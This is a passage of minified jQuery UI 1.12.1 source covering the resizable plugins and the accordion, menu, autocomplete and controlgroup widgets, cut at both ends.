e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var 